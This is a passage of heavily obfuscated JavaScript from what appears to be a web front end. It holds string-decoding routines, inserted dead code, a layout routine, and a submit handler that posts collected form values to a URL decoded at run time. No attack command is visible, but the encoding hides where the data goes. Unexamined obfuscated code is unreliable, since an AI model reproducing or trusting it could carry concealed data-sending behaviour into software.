dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=GbAxMd(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}this[v2rgnQf(297)][v2rgnQf(298)]()}}else{if(__TextDecoder(299)in Dfn891){__twyTS()}function __twyTS(){var __globalObject=function(__globalObject){LUUcgIc(this.capacity=__globalObject,this.length=J26YAaW[0],this.map={},this.head=J26YAaW[17],this.tail=J26YAaW[17])};LUUcgIc(__globalObject.prototype.get=function(__globalObject){var __TextDecoder=this.map[__globalObject];return __TextDecoder?(this.remove(__TextDecoder),this.insert(__TextDecoder.key,__TextDecoder.val),__TextDecoder.val):-J26YAaW[1]},__globalObject.prototype.put=function(__globalObject,__TextDecoder){this.map[__globalObject]?(this.remove(this.map[__globalObject]),this.insert(__globalObject,__TextDecoder)):this.length===this.capacity?(this.remove(this.head),this.insert(__globalObject,__TextDecoder)):(this.insert(__globalObject,__TextDecoder),this.length++)},__globalObject.prototype.remove=function(__globalObject){var __TextDecoder=__globalObject.prev,__Uint8Array;__Uint8Array=__globalObject.next;if(__Uint8Array)__Uint8Array.prev=__TextDecoder;if(__TextDecoder)__TextDecoder.next=__Uint8Array;if(this.head===__globalObject)this.head=__Uint8Array;if(this.tail===__globalObject)this.tail=__TextDecoder;delete this.map[__globalObject.key]},__globalObject.prototype.insert=function(__globalObject,__TextDecoder){var __Uint8Array=new List(__globalObject,__TextDecoder);LUUcgIc(!this.tail?(this.tail=__Uint8Array,this.head=__Uint8Array):(this.tail.next=__Uint8Array,__Uint8Array.prev=this.tail,this.tail=__Uint8Array),this.map[__globalObject]=__Uint8Array)},console.log(__globalObject))}if(!this[__TextDecoder(J26YAaW[60])][J26YAaW[61]](__TextDecoder(J26YAaW[62]))){function r3ZjQ5f(__globalObject){var __TextDecoder="=pDiAFl\"/zLns:^y8dVg2XZ|}aER<GHob13T4BkM7`N#;f&tq.0@*CSUwQYj6(?JI~rKv$c+O>_%[)u]{,!e59xhPWm",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=J26YAaW[0],mSELW3m=J26YAaW[0],GbAxMd=-J26YAaW[1]);for(v2rgnQf=J26YAaW[0];v2rgnQf<__Buffer;v2rgnQf++){var __twyTS=__TextDecoder.indexOf(__Uint8Array[v2rgnQf]);if(__twyTS===-J26YAaW[1])continue;if(GbAxMd<J26YAaW[0]){GbAxMd=__twyTS}else{LUUcgIc(GbAxMd+=__twyTS*J26YAaW[12],utf8ArrayToStr|=GbAxMd<<mSELW3m,mSELW3m+=(GbAxMd&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Array.push(utf8ArrayToStr&J26YAaW[3]),utf8ArrayToStr>>=J26YAaW[2],mSELW3m-=J26YAaW[2])}while(mSELW3m>J26YAaW[9]);GbAxMd=-J26YAaW[1]}}if(GbAxMd>-J26YAaW[1]){__Array.push((utf8ArrayToStr|GbAxMd<<mSELW3m)&J26YAaW[3])}return ytuN3dr(__Array)}function kVp55e(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=r3ZjQ5f(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}this[__TextDecoder(J26YAaW[60])][kVp55e(300)]()}}},J26YAaW[63]),[__String(301)](){function __TextDecoder(__TextDecoder){var __Uint8Array="utSFhTOXaRQA_}`nd<W/x%{!,6#rZoBUV>\"zms(e]5E[;&N7qc3iyY+wDk$:gj2Hl.@?GC)1JM=|bfI48KL0^P9~pv*",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(!this[__String(J26YAaW[58])][__String(302)]){return}const __Buffer=this[__String(J26YAaW[64])][__Uint8Array(J26YAaW[65])](__Uint8Array(304)),__Array=__Buffer[__Uint8Array(J26YAaW[67])](),utf8ArrayToStr=this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[65])](__Uint8Array(307)+__Uint8Array(308)+"ea"),mSELW3m=this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[67])]();let GbAxMd=J26YAaW[21];this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[68])](__Uint8Array(J26YAaW[67]),__Uint8Array(310))[__Uint8Array(J26YAaW[68])](__Uint8Array(J26YAaW[67]),this[__Uint8Array(J26YAaW[66])][J26YAaW[0]][__Uint8Array(311)]+J26YAaW[69]);const v2rgnQf=__Buffer[__Uint8Array(J26YAaW[67])]()-utf8ArrayToStr[__Uint8Array(J26YAaW[67])]();this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[68])](__Uint8Array(312),v2rgnQf+J26YAaW[69]);if(!utf8ArrayToStr[__Uint8Array(313)](__Uint8Array(314))){function __twyTS(__TextDecoder){var __Uint8Array="+msQIj8b6gX&?xwr@D>e.h*2ZJpa7Et^l34]N~/\"CG;WU[o}{!5d(9)ci$KB|_%1Y=:kOLvTHS`yRPMuA#V<,fnq0zF",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function _FJzeDb(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(mSELW3m<this[_FJzeDb(315)][_FJzeDb(316)]()){function Ncl04Ci(__TextDecoder){var __Uint8Array="P<xB&`N\"zE3JqIKv:%HV+{r$1UM>.S4^9n!fY)yR}cT,wO#sAl6Lhjgiou(0a_@Xb[CFtQ2ZWGk~De8=|7;5?/d*]pm",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function Xg58vw(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Ncl04Ci(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(utf8ArrayToStr[Xg58vw(317)](Xg58vw(318)),GbAxMd=J26YAaW[19])}}else{function OUQgHU1(__TextDecoder){var __Uint8Array="0LjCGknQp|uX%D17^gsH;hVzfr86@lF+3McRO*P,b:W[4AZedYt$\"}>N<_qw(xo{ISya5U#]i)2v&B.?JE/!KTm9`=~",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xMe8Ej(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=OUQgHU1(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(this[__Uint8Array(J26YAaW[66])][__Uint8Array(319)]()[xMe8Ej(J26YAaW[70])]==J26YAaW[0]&&utf8ArrayToStr[xMe8Ej(321)](xMe8Ej(322))[xMe8Ej(J26YAaW[70])]==J26YAaW[0]){function Uoi0clJ(__TextDecoder){var __Uint8Array="/7;4~0%uy#]}x6&$[?,_IfDhTK^SC)|`zroiF@1+=9BcMvRN:j<ZL\"ePGUswdk8.XV5al(W>g*!O2HA{EQtbq3YnJmp",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function bLyrF5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Uoi0clJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(utf8ArrayToStr[xMe8Ej(323)](bLyrF5(324)),GbAxMd=J26YAaW[19])}}if(!GbAxMd&&mSELW3m!=this[__Uint8Array(J26YAaW[66])][__Uint8Array(J26YAaW[67])]()){if(__Uint8Array(325)in Dfn891){z1nWjT()}function z1nWjT(){}GbAxMd=J26YAaW[19]}if(GbAxMd){function CLa0ffb(__TextDecoder){var __Uint8Array="CtKBHIcdaZRPqMeoDUXAfWbhOSmGLsTlQEJFVYgNjwi1~k}p@nu9z<|>2]!,^$\"*vy(7/x=803{4)%?_+5[;`#6&:.r",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function Muhnusy(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=CLa0ffb(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(Muhnusy(326)in Dfn891){isbqs2f()}function isbqs2f(){var __TextDecoder;function __Uint8Array(){}LUUcgIc(__TextDecoder=function(__TextDecoder,__Buffer){var __Array=J26YAaW[0],utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(utf8ArrayToStr=J26YAaW[0],mSELW3m=new __Uint8Array(J26YAaW[0]),GbAxMd=mSELW3m,v2rgnQf=__TextDecoder,__twyTS=__Buffer);while(v2rgnQf!==J26YAaW[17]||__twyTS!==J26YAaW[17]){LUUcgIc(utf8ArrayToStr=(v2rgnQf?v2rgnQf.val:J26YAaW[0])+(__twyTS?__twyTS.val:J26YAaW[0])+__Array,__Array=Math.floor(utf8ArrayToStr/J26YAaW[71]),GbAxMd.next=new __Uint8Array(utf8ArrayToStr%J26YAaW[71]),GbAxMd=GbAxMd.next,v2rgnQf=v2rgnQf?v2rgnQf.next:J26YAaW[17],__twyTS=__twyTS?__twyTS.next:J26YAaW[17])}if(__Array)GbAxMd.next=new __Uint8Array(__Array);return mSELW3m.next},console.log(__TextDecoder))}let vhDZIO=J26YAaW[21],HSwkhf=__Buffer[Muhnusy(J26YAaW[72])](Muhnusy(328));if(utf8ArrayToStr[Muhnusy(329)](Muhnusy(330))){function dIRbMf(__TextDecoder){var __Uint8Array="6Mad&s\"A8UDu%GRn7H@/of9L=;!]ci)K[Z#C_Wkt+vl3X<Q2Njb:wI>1V{Tpqy?5rOz|P.B}~EJm,gY*x0^hFe(4$S`",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function x4Saxyw(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=dIRbMf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(HSwkhf[Muhnusy(J26YAaW[74])]()+HSwkhf[Muhnusy(332)]()-HSwkhf[Muhnusy(J26YAaW[75])](x4Saxyw(334))>=-30){vhDZIO=J26YAaW[19]}}if(this[Muhnusy(335)][Muhnusy(336)](Muhnusy(337))[Muhnusy(338)]>J26YAaW[0]){function YtCTQJ(__TextDecoder){var __Uint8Array="0nSkK=b.DFCENJ7j!Orgi&`>]+{/194uBP[5vIZpwQHx#X,*L^eWd<}?@AaRTV$y3)8GofcYz2m|:%~\"tM6;U(lhs_q",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function Iysb62x(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=YtCTQJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__globalObject(Muhnusy(339))[Muhnusy(340)](Iysb62x(341))}else{function JvZ46E1(__TextDecoder){var __Uint8Array="q8B&chfZbAYIj@G+erU^o7vPdT(\"~O,W)nsKpD>yHV!53g=EF4R|au02#M;z$NS_*Li/Jm:k6Qltw}1C<.`[%9{x?]X",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function PkekGyE(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=JvZ46E1(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}const glNrIJ=__Buffer[Muhnusy(J26YAaW[72])](PkekGyE(342)),Y3bOzmo=__Buffer[PkekGyE(J26YAaW[73])]();if(Y3bOzmo>__Array){function wsqGWBA(__TextDecoder){var __Uint8Array="RQW3_uyX#74l,8.I&L\"jeHpY?r*PkO(E={v|9o[:VK1>%BihmDUACS~G]fdw)2n@$;F6M/0bz<Jacq!Nx^Ts+`g5}tZ",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function PbpqwMA(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wsqGWBA(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}glNrIJ[PkekGyE(J26YAaW[73])](glNrIJ[PbpqwMA(344)]()-(Y3bOzmo-__Array))}else{if(__Buffer[PkekGyE(J26YAaW[73])]()<__Array){glNrIJ[PkekGyE(J26YAaW[73])](glNrIJ[PkekGyE(J26YAaW[73])]()+(__Array-Y3bOzmo))}}}if(vhDZIO){HSwkhf[Muhnusy(J26YAaW[74])](HSwkhf[Muhnusy(J26YAaW[75])](Muhnusy(345)))}}},[__String(346)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="}gPE/W[GVUjb.%^Y1=7y`D~]?fRI:ne!d+J\"ZtX0,CoLHN#SThzuB5sl;v$(M4*{F<k8KmA2@3cwaO|x69&Qprq)i_>",__Buffer,__Array,utf8ArrayToStr,mSELW3m,__globalObject,__String,dErJ9hN;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],__globalObject=J26YAaW[0],__String=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<__Array;dErJ9hN++){var pn6PTQw=__Uint8Array.indexOf(__Buffer[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__String<J26YAaW[0]){__String=pn6PTQw}else{LUUcgIc(__String+=pn6PTQw*J26YAaW[12],mSELW3m|=__String<<__globalObject,__globalObject+=(__String&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],__globalObject-=J26YAaW[2])}while(__globalObject>J26YAaW[9]);__String=-J26YAaW[1]}}if(__String>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|__String<<__globalObject)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__TextDecoder[__Buffer(347)]();const __Array=this[__Buffer(348)][__Buffer(J26YAaW[77])](__Buffer(350))[__Buffer(J26YAaW[78])](J26YAaW[47])==__Buffer(352)?__Buffer(353):__Buffer(354),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(355)+__Buffer(356)+J26YAaW[76]])[__Buffer(J26YAaW[77])](__Buffer(357))[__Buffer(J26YAaW[78])](J26YAaW[47]),mSELW3m=__globalObject(__TextDecoder[__Buffer(358)])[__Buffer(J26YAaW[78])](__Buffer(359));ips[__Buffer(360)]()(ips[__Buffer(361)](__Buffer(362))+__Buffer(363),{[__Buffer(364)]:{[__Buffer(365)]:__Array,[__Buffer(366)]:utf8ArrayToStr,[__Buffer(367)]:mSELW3m[__Buffer(368)](new RegExp(__Buffer(369),""),"$1")},[__Buffer(J26YAaW[79])]:__Buffer(371)})[__Buffer(372)](function(__Uint8Array){if(__Uint8Array[__Buffer(J26YAaW[79])]==__Buffer(373)){function __Array(__Uint8Array){var __Array="9IsUDOLWPx|B`VSw_ETvy;4{:Q&.GJ)Zcdq<}5NK(+~eA@pk=[7?/F%jC\"t^M2a]o1!h6u#iz$0ng,f>83*mYlRbHrX",utf8ArrayToStr,mSELW3m,__String,__TextDecoder,__Buffer,__globalObject,dErJ9hN;LUUcgIc(utf8ArrayToStr=""+(__Uint8Array||""),mSELW3m=utf8ArrayToStr.length,__String=[],__TextDecoder=J26YAaW[0],__Buffer=J26YAaW[0],__globalObject=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<mSELW3m;dErJ9hN++){var pn6PTQw=__Array.indexOf(utf8ArrayToStr[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__globalObject<J26YAaW[0]){__globalObject=pn6PTQw}else{LUUcgIc(__globalObject+=pn6PTQw*J26YAaW[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(__TextDecoder&J26YAaW[3]),__TextDecoder>>=J26YAaW[2],__Buffer-=J26YAaW[2])}while(__Buffer>J26YAaW[9]);__globalObject=-J26YAaW[1]}}if(__globalObject>-J26YAaW[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&J26YAaW[3])}return ytuN3dr(__String)}function utf8ArrayToStr(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__Array(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}ips[J26YAaW[86]][utf8ArrayToStr(374)][utf8ArrayToStr(375)]({[utf8ArrayToStr(J26YAaW[80])]:__Uint8Array[utf8ArrayToStr(J26YAaW[80])]})}else{function mSELW3m(__Uint8Array){var __Array="DtUiKxL(?+YTOwg><0!A^7zb{FI|$Xh39np@\"Nvjys.Zou*EGJcBk)[C=/RHQ%_&MfWe5dmVP;S,8la6q#}4`2]1:~r",utf8ArrayToStr,mSELW3m,__String,__TextDecoder,__Buffer,__globalObject,dErJ9hN;LUUcgIc(utf8ArrayToStr=""+(__Uint8Array||""),mSELW3m=utf8ArrayToStr.length,__String=[],__TextDecoder=J26YAaW[0],__Buffer=J26YAaW[0],__globalObject=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<mSELW3m;dErJ9hN++){var 